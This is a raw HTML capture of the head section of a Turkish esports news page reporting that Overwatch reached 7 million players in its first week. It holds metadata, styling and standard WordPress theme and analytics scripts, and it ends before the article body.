

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti
body_size: 24692
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="tr" prefix="og: http://ogp.me/ns#"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://dijitalsporlar.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> <link rel="icon" type="image/png" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png"><meta property="og:image" content="http://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon.jpg" /><title>Overwatch Şimdiden 7 Milyon Oyuncuya Ulaştı! - Dijital Sporlar</title><link rel="stylesheet" href="https://dijitalsporlar.com/wp-content/cache/min/1/04b46ea4dd23f61639d6fc992214109c.css" data-minify="1" /><link rel="canonical" href="https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Overwatch Şimdiden 7 Milyon Oyuncuya Ulaştı!" /><meta property="og:description" content="Resmi rakamlar Overwatch&#039;ın popülerliğini ortaya koyuyor. Oyun dünyasının yeni FPS&#039;i, çıktığı ilk hafta dünya çapında 7 milyon oyuncu tarafından oynanır oldu. Böylelikle dünya çapında piyasaya çıkışı en başarılı oyunlar arasında kendine yüksek sıralarda yer bulan Overwatch, Blizzard Entertainment&#039;in yeni gözbebeği olma yolunda ilerliyor. WarCraft ve StarCraft evrenlerinin yaratıcısı Blizzard&#039;ın yeni ürünü olan Overwatch, firmanın belirli bir kesim takipçisi olan FPS dünyasına ilk adımı olarak gösterilebilir. Oyunun temelini iyi oturttuğu gözlenen Blizzard, bu şekilde rekabetçi bir ortam yaratmak için en önemli unsurlardan birini sağlamış gözüküyor. Bireysel yetenekler ve takım oyununu harmanlayan Overwatch, diğer yüksek bütçeli oyunlara göre daha az mod seçeneği sunsa da," /><meta property="og:url" content="https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti" /><meta property="og:site_name" content="Dijital Sporlar" /><meta property="article:publisher" content="https://www.facebook.com/DijitalSporlar" /><meta property="article:published_time" content="2016-06-04T10:45:20+00:00" /><meta name="author" content="Can Kantoğlu" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Overwatch Şimdiden 7 Milyon Oyuncuya Ulaştı!" /><meta name="twitter:description" content="Resmi rakamlar Overwatch&#039;ın popülerliğini ortaya koyuyor. Oyun dünyasının yeni FPS&#039;i, çıktığı ilk hafta dünya çapında 7 milyon oyuncu tarafından oynanır oldu. Böylelikle dünya çapında piyasaya çıkışı en başarılı oyunlar arasında kendine yüksek sıralarda yer bulan Overwatch, Blizzard Entertainment&#039;in yeni gözbebeği olma yolunda ilerliyor. WarCraft ve StarCraft evrenlerinin yaratıcısı Blizzard&#039;ın yeni ürünü olan Overwatch, firmanın belirli bir kesim takipçisi olan FPS dünyasına ilk adımı olarak gösterilebilir. Oyunun temelini iyi oturttuğu gözlenen Blizzard, bu şekilde rekabetçi bir ortam yaratmak için en önemli unsurlardan birini sağlamış gözüküyor. Bireysel yetenekler ve takım oyununu harmanlayan Overwatch, diğer yüksek bütçeli oyunlara göre daha az mod seçeneği sunsa da," /><meta name="twitter:creator" content="@dijitalsporlar" /><meta name="twitter:site" content="@dijitalsporlar" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Can Kantoğlu" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti#article","isPartOf":{"@id":"https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti"},"author":{"name":"Can Kantoğlu","@id":"https://dijitalsporlar.com/#/schema/person/13b3975505fbc4884bd215122125acbc"},"headline":"Overwatch Şimdiden 7 Milyon Oyuncuya Ulaştı!","datePublished":"2016-06-04T10:45:20+00:00","mainEntityOfPage":{"@id":"https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti"},"wordCount":249,"commentCount":0,"publisher":{"@id":"https://dijitalsporlar.com/#organization"},"image":{"@id":"https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti#primaryimage"},"thumbnailUrl":"https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon.jpg","keywords":["Blizzard","Overwatch"],"articleSection":["Haberler"],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti","url":"https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti","name":"Overwatch Şimdiden 7 Milyon Oyuncuya Ulaştı! - Dijital Sporlar","isPartOf":{"@id":"https://dijitalsporlar.com/#website"},"primaryImageOfPage":{"@id":"https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti#primaryimage"},"image":{"@id":"https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti#primaryimage"},"thumbnailUrl":"https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon.jpg","datePublished":"2016-06-04T10:45:20+00:00","breadcrumb":{"@id":"https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti#primaryimage","url":"https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon.jpg","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon.jpg","width":810,"height":457},{"@type":"BreadcrumbList","@id":"https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://dijitalsporlar.com/"},{"@type":"ListItem","position":2,"name":"Overwatch Şimdiden 7 Milyon Oyuncuya Ulaştı!"}]},{"@type":"WebSite","@id":"https://dijitalsporlar.com/#website","url":"https://dijitalsporlar.com/","name":"Dijital Sporlar","description":"Türkiye&#039;den ve dünyadan elektronik spor haberleri Dijital Sporlar adresinde! eSpor, Turnuvalar, PUBG, CS:GO, Fortnite, Apex Legends","publisher":{"@id":"https://dijitalsporlar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dijitalsporlar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://dijitalsporlar.com/#organization","name":"Dijital Sporlar","url":"https://dijitalsporlar.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/#/schema/logo/image/","url":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","width":332,"height":70,"caption":"Dijital Sporlar"},"image":{"@id":"https://dijitalsporlar.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DijitalSporlar","https://x.com/dijitalsporlar"]},{"@type":"Person","@id":"https://dijitalsporlar.com/#/schema/person/13b3975505fbc4884bd215122125acbc","name":"Can Kantoğlu","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/84bd87ea177233142d0e66be5554a5d0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/84bd87ea177233142d0e66be5554a5d0?s=96&d=mm&r=g","caption":"Can Kantoğlu"},"description":"Kullanıcı bilgisi","url":"https://dijitalsporlar.com/author/cankantoglu"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; akışı" href="https://dijitalsporlar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; yorum akışı" href="https://dijitalsporlar.com/comments/feed" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' /><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats{--akismet-color-mid-green:#357b49;--akismet-color-white:#fff;--akismet-color-light-grey:#f6f7f7;max-width:350px;width:auto}.a-stats *{all:unset;box-sizing:border-box}.a-stats strong{font-weight:600}.a-stats a.a-stats__link,.a-stats a.a-stats__link:visited,.a-stats a.a-stats__link:active{background:var(--akismet-color-mid-green);border:none;box-shadow:none;border-radius:8px;color:var(--akismet-color-white);cursor:pointer;display:block;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI','Roboto','Oxygen-Sans','Ubuntu','Cantarell','Helvetica Neue',sans-serif;font-weight:500;padding:12px;text-align:center;text-decoration:none;transition:all 0.2s ease}.widget .a-stats a.a-stats__link:focus{background:var(--akismet-color-mid-green);color:var(--akismet-color-white);text-decoration:none}.a-stats a.a-stats__link:hover{filter:brightness(110%);box-shadow:0 4px 12px rgba(0,0,0,.06),0 0 2px rgba(0,0,0,.16)}.a-stats .count{color:var(--akismet-color-white);display:block;font-size:1.5em;line-height:1.4;padding:0 13px;white-space:nowrap}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.7.1.js" id="jquery-core-js"></script>    <script data-no-minify="1" type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/gtm-857f1cc08f19a936eec5354fe3f75975.js" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */ window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dijitalsporlar.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF8NGJ9"); /* ]]> */</script> <link rel="https://api.w.org/" href="https://dijitalsporlar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dijitalsporlar.com/wp-json/wp/v2/posts/10217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dijitalsporlar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://dijitalsporlar.com/?p=10217' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dijitalsporlar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Foverwatch-simdiden-7-milyon-oyuncuya-ulasti" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dijitalsporlar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Foverwatch-simdiden-7-milyon-oyuncuya-ulasti&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php","essb3_nonce":"499ef4c44a","essb3_plugin_url":"https:\/\/dijitalsporlar.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":true,"essb3_ga_ntg":false,"essb3_ga_mode":"simple","blog_url":"https:\/\/dijitalsporlar.com\/","post_id":"10217","internal_stats":true};</script><link rel="amphtml" href="https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti?amp">  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4101583030950663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>   <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/dijitalsporlar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#027dc9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="f736726aa6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
